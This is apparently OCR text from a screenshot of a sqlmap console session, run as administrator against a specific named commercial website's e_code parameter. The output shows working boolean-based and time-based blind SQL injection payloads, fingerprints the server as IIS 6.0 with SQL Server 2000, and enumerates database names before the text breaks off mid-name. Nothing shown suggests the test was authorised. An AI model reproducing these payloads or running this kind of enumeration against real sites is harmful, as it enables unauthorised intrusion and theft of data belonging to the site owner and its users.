 管理员: sqlmap - sqlmap.py -u "http://app.info.hc360.com/imbiz/erjishangquana.aspx?e_c...
{1.0-dev-nongit- 141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:15:48
[21:15:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:15:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: e_code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: e_code=001018' AND 3009=3009 AND 'xEnz'='xEnz
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: e_code=001018' AND 3860=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND 'WekI'='WekI
---
[21:15:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[21:15:48] [INFO] fetching database names
[21:15:48] [INFO] fetching number of databases
[21:15:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:15:48] [INFO] retrieved:
[21:15:49] [WARNING] reflective value(s) found and filtering out
18
[21:15:52] [INFO] retrieved: active_db
[21:16:25] [INFO] retrieved: agent_db
[21:16:54] [INFO] retrieved: bmba
[21:17:18] [INFO] retrieved: Coat_